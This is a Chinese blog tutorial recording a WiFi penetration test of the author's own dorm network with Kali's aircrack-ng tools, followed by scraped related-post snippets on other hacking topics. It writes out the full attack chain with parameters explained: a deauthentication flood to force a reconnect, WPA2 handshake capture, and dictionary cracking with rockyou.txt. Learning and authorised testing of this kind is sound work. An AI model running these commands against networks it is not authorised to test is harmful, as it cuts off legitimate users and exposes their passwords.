kali_Airmon-ng第一次渗透测试

再看了一些资料之后,决定自己整理一下进行第一次测试,测试目标,自己宿舍的WIFI。教程仅供学习参考



断开kali连接的wifi,并检查网卡状态

airmon-ng



开启无线网卡的监控模式

airmon-ng start wlan0





搜索wifi

airodump-ng wlan0mon



抓设备连接WiFi时的握手包

airodump-ng -c 11 --bssid B8:F8:83:32:17:60 -w ~/ wlan0mon

参数解释:

-c 表示信道,目标路由器在哪个信道上就写哪个信道。

--bssid 表示目标路由器的MAC地址

-w 表示握手包存放的路径

注:handshake握手包只有设备与路由器的wifi相连时才会产生,就是说如果没有设备相连那么就抓不到,那么就一直等待?一直等待是我们的风格,不能够啊!

有一条断网命令,利用向连接wifi的设备发送反证包的原理,让设备断开wifi,断开之后该设备会自动再次连接WiFi,这时候就可以抓到handshake包。(因为是我自己的网,我能抓到,就不弄贴图了)

aireplay-ng -0 10 -a B8:F8:83:32:17:60 -c 1C:91:48:A9:48:FD wlan0mon

参数:

-0表示deauthentication攻击

10表示一次发送10个反证包

-a表示目的路由器的MAC地址

-c表示目标设备的MAC地址



如果发了反证包还是抓不到,那就一次多发几个包,多发几次。抓到效果如下:

抓到握手包之后可以Ctrl+C停止抓包,并关闭无线网卡的监控模式

命令:

airmon-ng stop wlan0mon

monitor disable表示监控模式已关闭



我们抓到的握手包就在这里:

利用抓到的握手包进行破解密码



aircrack-ng -a2 -b B8:F8:83:32:17:60 -w /usr/share/wordlists/rockyou.txt ~/*.cap

参数:

-a2表示WPA2的握手包

-b表示目标路由器MAC

-w表示字典所在路径

最后一个参数是抓到的handshake包



用字典跑包,也就是所说的暴力破解,下面是成功的。



但跑包也算是个运气活,运气得好,字典得强。上面用的字典是kali目录下自带的字典,有时候也会出现下面的情况,也就是跑包失败了。

网上的教程到处都是。本教程只是为了记录自己的实战操作,教程仅供学习参考。

kali_Airmon-ng第一次渗透测试的更多相关文章

- ms08-067漏洞--初识渗透测试--想必很多初学者都会遇到我文中提及的各种问题

最近读了一本书--<<渗透测试实践指南>>,测试了书中的一些例子后,开始拿ms08-067这个经典的严重漏洞练手,实践当中遇到诸多问题,好在一一解决了,获益匪浅. 在谷歌搜索的 ...

- Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗、嗅探、dns欺骗、session劫持

Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗.嗅探.dns欺骗.session劫持 文/玄魂 目录 Kali Linux Web 渗透测试—第十四课-arp欺骗.嗅探.dns欺 ...

- Kail Linux渗透测试教程之免杀Payload生成工具Veil

Kail Linux渗透测试教程之免杀Payload生成工具Veil 免杀Payload生成工具——Veil Kail Linux渗透测试教程之免杀Payload生成工具Veil,Veil是一款利用M ...

- PJzhang:搜索引擎高级语法与渗透测试

猫宁!!! 参考链接: https://www.freebuf.com/articles/network/169601.html https://www.jianshu.com/p/f8062e2cc ...

- 全能无线渗透测试工具,一个LAZY就搞定了

近来一直在研究无线安全方面的东西,特别是在无线渗透测试这块,每次渗透测试时总要来回不停的切换操作和挑选利器,很是麻烦.就想看看是否可以有一款功能全面的集合型工具. 正所谓功夫不负有心人,还真有这么一个 ...

- 详解Linux开源安全审计和渗透测试工具Lynis

转载自FreeBuf.COM Lynis是一款Unix系统的安全审计以及加固工具,能够进行深层次的安全扫描,其目的是检测潜在的时间并对未来的系统加固提供建议.这款软件会扫描一般系统信息,脆弱软件包以及 ...

- 【HTB系列】靶机Frolic的渗透测试详解

出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) Hack The Box是一个CTF挑战靶机平台,在线渗透测试平台.它能帮助你提升渗透测 ...

- EternalBlue永恒之蓝渗透测试

Eternal Blue(永恒之蓝)-ms17-010渗透测试 第一次做的渗透测试,也是第一次去写博客,还望各位师傅多多指正 :) 工具 1.靶机系统 window7 开放445以及139端口 2.k ...

- 渗透测试工具BurpSuite做网站的安全测试(基础版)

渗透测试工具BurpSuite做网站的安全测试(基础版) 版权声明:本文为博主原创文章,未经博主允许不得转载. 学习网址: https://t0data.gitbooks.io/burpsuite/c ...

随机推荐

- [RN] React Native 实现 FlatList上拉加载

FlatList可以利用官方组件 RefreshControl实现下拉刷新功能,但官方没有提供相应的上拉加载的组件,因此在RN中实现上拉加载比下拉刷新要复杂一点. 不过我们仍可以通过FlatList ...

- 洛谷 P2212 [USACO14MAR]浇地Watering the Fields 题解

P2212 [USACO14MAR]浇地Watering the Fields 题目描述 Due to a lack of rain, Farmer John wants to build an ir ...

- SQL基础-约束&索引

一.约束 1.约束简介 约束(constraint): 表中数据的限制条件. 完整性 有效性 约束的种类: 主键约束 外键约束 唯一约束 检查约束 非空约束 2.主键约束 主键约束: 唯一标识表中每一 ...

- 时间time模块

time模块: import time --时间模块 --time : 三种不同的时间格式,可以相互转换 时间戳(timestamp): --从1970年1月1日00:00:00开始按秒计算的偏移量 ...

- allure-pytest 测试报告分享给大家

allure-pytest生成测试报告,经过实践得出如下经验,参考了很多大神的博客一并附上 1.安装allure-pytest pip install allure-pytest 2.执行命令生成js ...

- vue-cli 3.0脚手架搭建项目

1.安装vue-cli 3.0 npm install -g @vue/cli # or yarn global add @vue/cli 安装成功后查看版本:vue -v 2.命令变化 vue cr ...

- uniapp - 关于调试跨域

[] 1.右键Chrome图标 2.选中属性(R) 3.在目标(T) chrome.exe后添加 --disable-web-security --user-data-dir --allow-runn ...

- jmeter测试 flask 接口请求

jmeter测试 flask 接口请求 flask的代码如下: #!/usr/bin/env python # -*- coding: utf-8 -*- from flask import Flas ...

- Android: 判断当前手机品牌(转)

参考资料 Android判断手机ROM 正文 有时候需要判断手机系统的ROM,检测ROM是MIUI.EMUI还是Flyme,可以使用getprop命令,去系统build.prop文件查找是否有对应属性 ...

- 命令mark

for i in `sudo /usr/local/sbin/fping -g 10.181.37.0/26 -p 10 -r 1 | grep alive | awk '{print $1 }'`; ...